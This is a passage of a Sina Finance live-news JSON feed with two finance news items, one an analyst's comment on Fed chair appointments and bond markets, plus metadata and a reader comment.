/zhibo\/281\/w540h541\/20260119\/c606-9b685f997b60ba8cef169029f5446ead.png"]},"commentid":"live:finance-152-4621975:0","compere_id":0,"creator":"heyun@staff.sina.com","mender":"heyun@staff.sina.com","create_time":"2026-01-19 22:34:08","update_time":"2026-01-19 22:34:08","is_need_check":"1","check_time":"2026-01-19 22:34:39","check_status":"1","check_user":"yongsheng6@staff.sina.com.cn","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"cn\",\"symbol\":\"sz002833\",\"key\":\"\\u5f18\\u4e9a\\u6570\\u63a7\"},{\"market\":\"cn\",\"symbol\":\"sz301097\",\"key\":\"\\u5929\\u76ca\\u533b\\u7597\"},{\"market\":\"cn\",\"symbol\":\"sh688606\",\"key\":\"\\u5965\\u6cf0\\u751f\\u7269\"},{\"market\":\"cn\",\"symbol\":\"sz300669\",\"key\":\"\\u6caa\\u5b81\\u80a1\\u4efd\"},{\"market\":\"cn\",\"symbol\":\"sz300792\",\"key\":\"\\u58f9\\u7f51\\u58f9\\u521b\"},{\"market\":\"cn\",\"symbol\":\"sz301136\",\"key\":\"\\u62db\\u6807\\u80a1\\u4efd\"},{\"market\":\"cn\",\"symbol\":\"sz301127\",\"key\":\"\\u6b66\\u6c49\\u5929\\u6e90\"},{\"market\":\"cn\",\"symbol\":\"sz301363\",\"key\":\"\\u7f8e\\u597d\\u533b\\u7597\"},{\"market\":\"cn\",\"symbol\":\"sz300589\",\"key\":\"\\u6c5f\\u9f99\\u8239\\u8247\"},{\"market\":\"cn\",\"symbol\":\"sz300115\",\"key\":\"\\u957f\\u76c8\\u7cbe\\u5bc6\"},{\"market\":\"cn\",\"symbol\":\"sh688006\",\"key\":\"\\u676d\\u53ef\\u79d1\\u6280\"},{\"market\":\"cn\",\"symbol\":\"sz002119\",\"key\":\"\\u5eb7\\u5f3a\\u7535\\u5b50\"},{\"market\":\"cn\",\"symbol\":\"sh603383\",\"key\":\"\\u9876\\u70b9\\u8f6f\\u4ef6\"},{\"market\":\"cn\",\"symbol\":\"sh601069\",\"key\":\"\\u897f\\u90e8\\u9ec4\\u91d1\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-19\\\/doc-inhhwicm7686912.shtml\",\"docid\":\"nhhwicm7686912\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"},{"id":"5","name":"\u5e02\u573a"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-19\/detail-inhhwicm7686912.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4621972,"zhibo_id":152,"type":0,"rich_text":"\u3010\u5206\u6790\u5e08\uff1a\u82e5\u7279\u6717\u666e\u4efb\u547d\u8fc7\u4e8e\u542c\u8bdd\u7684\u7f8e\u8054\u50a8\u4e3b\u5e2d\uff0c\u503a\u5e02\u5c06\u8fc5\u901f\u60e9\u7f5a\u7f8e\u56fd\u3011\u5bf9\u51b2\u57fa\u91d1Picton Investments\u7684CEO\u8868\u793a\uff0c\u5982\u679c\u7f8e\u56fd\u603b\u7edf\u5510\u7eb3\u5fb7\u00b7\u7279\u6717\u666e\u4efb\u547d\u4e00\u4f4d\u88ab\u89c6\u4e3a\u8fc7\u4e8e\u987a\u4ece\u7684\u7f8e\u8054\u50a8\u4e3b\u5e2d\uff0c\u503a\u5238\u5e02\u573a\u5c06\u8fc5\u901f\u201c\u89c4\u8bad\u201d\u7f8e\u56fd\uff1b\u800c\u8d35\u91d1\u5c5e\u4ecd\u662f\u5bf9\u51b2\u653f\u6cbb\u6ce2\u52a8\u7684\u597d\u5de5\u5177\u3002\u201cTruth Social\u4e0a\u53d1\u5e16\u7684\u6570\u91cf\uff0c\u4e0e\u5e02\u573a\u4e0a\u6240\u8c13\u2018\u8d2c\u503c\u4ea4\u6613\u2019(debasement trade)\u7684\u52a8\u5411\u4e4b\u95f4\u5b58\u5728\u5173\u8054\uff0c\u4e5f\u5c31\u662f\u9ec4\u91d1\u3001\u767d\u94f6\u4ee5\u53ca\u8fd9\u4e9b\u4ee5\u5927\u5b97\u5546\u54c1\u4e3a\u57fa\u7840\u7684\u5bf9\u51b2\u4ea4\u6613\uff0c\u201dDavid Picton\u8868\u793a\u3002\u4ed6\u6240\u6307\u7684\u662f\u7279\u6717\u666e\u504f\u597d\u7684\u793e\u4ea4\u5a92\u4f53\u3002","multimedia":"","commentid":"live:finance-152-4621972:0","compere_id":0,"creator":"zhaofu@staff.sina.com","mender":"zhaofu@staff.sina.com","create_time":"2026-01-19 22:32:05","update_time":"2026-01-19 22:32:05","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"CFF\",\"symbol\":\"nf_tf0\",\"key\":\"\\u503a\\u5238\"},{\"market\":\"CFF\",\"symbol\":\"nf_t0\",\"key\":\"\\u503a\\u5238\"},{\"market\":\"fund\",\"symbol\":\"002611\",\"key\":\"\\u8d35\\u91d1\\u5c5e\",\"sym_party_status\":\"0\"},{\"market\":\"commodity\",\"symbol\":\"nf_au0\",\"key\":\"\\u9ec4\\u91d1\"},{\"market\":\"global\",\"symbol\":\"hf_xau\",\"key\":\"\\u9ec4\\u91d1\"},{\"market\":\"fund\",\"symbol\":\"518880\",\"key\":\"\\u9ec4\\u91d1\",\"sym_party_status\":\"1\"},{\"market\":\"commodity\",\"symbol\":\"nf_ag0\",\"key\":\"\\u767d\\u94f6\"},{\"market\":\"global\",\"symbol\":\"hf_xag\",\"key\":\"\\u767d\\u94f6\"},{\"market\":\"fund\",\"symbol\":\"005106\",\"key\":\"\\u5927\\u5b97\\u5546\\u54c1\",\"sym_party_status\":\"0\"},{\"market\":\"fund\",\"symbol\":\"012724\",\"key\":\"\\u5927\\u5b97\\u5546\\u54c1\",\"sym_party_status\":\"0\"},{\"market\":\"cn\",\"symbol\":\"si000979\",\"key\":\"\\u5927\\u5b97\\u5546\\u54c1\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-19\\\/doc-inhhwicm0952341.shtml\",\"docid\":\"nhhwicm0952341\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"},{"id":"5","name":"\u5e02\u573a"},{"id":"7","name":"\u592e\u884c"},{"id":"102","name":"\u56fd\u9645"}],"like_nums":0,"comment_list":{"list":[{"mid":"696E40C0-E787346-1D5E314C4-882-866","comment_mid":"0","channel":"live","newsid":"finance-152-4621972","news_mid":"0","channel_source":"","newsid_source":"","news_mid_source":"0","status":"M_PASS","time":"2026-01-19 22:33:36","agree":"1","score":"6","hot":"0","against":"1768833216","length":"3","rank":"1","vote":"0","level":"1","parent":"","parent_mid":"0","thread":"","thread_mid":"0","uid":"7883396292","nick":"\u4eae\u51fa\u4e00\u7247\u5929","usertype":"financeapp","content":"\u5206\u6790\u5c4e","ip":"","config":"wb_verified=0&wb_screen_name=\u4eae\u51fa\u4e00\u7247\u5929&area=\u5e7f\u4e1c\u4e1c\u839e&wb_user_id=7883396292&withMobile=&followers_count=1&wb_description=&client_port=42024&cjguba_id=2&wb_profile_img=https:\/\/tvax3.sinaimg.cn\/crop.0.0.500.500.50\/008BvVv6ly8i09sc5hfozj30dw0dwjsj.jpg&wb_verified_type=&wb_time=1768833216&city_code=CN44190000000000&layer=1&show_loc=1","profile_img":"https:\/\/tvax3.sinaimg.cn\/crop.0.0.500.500.50\/008BvVv6ly8i09sc5hfozj30dw0dwjsj.jpg","parent_uid":"0","parent_nick":"","parent_profile_img":"","area":"\u5e7f\u4e1c\u4e1c\u839e","status_uid":"0","comment_imgs":null,"status_cmnt_mid":"","import_type":"","media_type":"0","audio":"","video":"","openid":"","login_type":"0","batch_type":"","check_type":"2","status_show":"1","code":"4001","layer":"1","show_loc":"1","top_desc":"","thread2":"","status2":"M_PASS","content_ext":{"reply":0,"weibourl":"","videoinfo":""},"is_hot":"0","is_top":"0","parent_new":"","count_layer":"0","did":"","is_agree":"0","has_my":""}],"total":2,"thread_show":1,"qreply":1,"qreply_show":1,"show":1},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-19\/detail-inhhwicm0952341.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""}],"html":"","page_info":{"totalPage":50,"pageSize":10,"prePage":1,"nextPage":3,"firstPage":1,"lastPage":50,"totalNum":500,"pName":"page","page":"2"},"max_id":4622007,"min_id":4621972,"survey_id":[]}}}});}catch(e){};